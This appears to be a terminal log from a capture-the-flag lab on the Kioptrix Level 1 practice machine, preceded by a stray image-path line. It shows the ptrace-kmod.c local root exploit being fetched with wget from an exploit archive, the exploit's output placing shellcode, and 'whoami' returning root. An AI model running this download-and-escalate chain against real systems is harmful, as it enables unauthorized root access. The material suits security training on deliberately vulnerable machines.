 Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [follow
ing]
--03:30:06--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
03:30:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1405
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1